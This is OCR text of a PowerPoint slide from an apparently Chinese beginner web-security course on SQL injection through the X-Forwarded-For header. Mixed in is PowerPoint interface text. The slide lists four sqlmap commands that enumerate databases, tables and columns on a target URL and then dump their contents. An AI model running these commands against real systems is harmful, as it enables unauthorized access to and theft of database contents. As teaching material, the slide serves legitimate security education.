 web(SQL注入X-Forwarded-For).pptx - PowerPoint
绘图工具
刘晓阳
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
格式
告诉我你想要做什么
网络安全零基础
bilibili
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
Tw Cen MT (正文
18
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
3
4
5
6
7
8
再见
漏洞利用
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –headers= “X-Forwarded-For:*” –dbs 查看数据库名 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院
单击此处添加备注
幻灯片 第 6 张，共 9 张
英语(美国)
备注
69%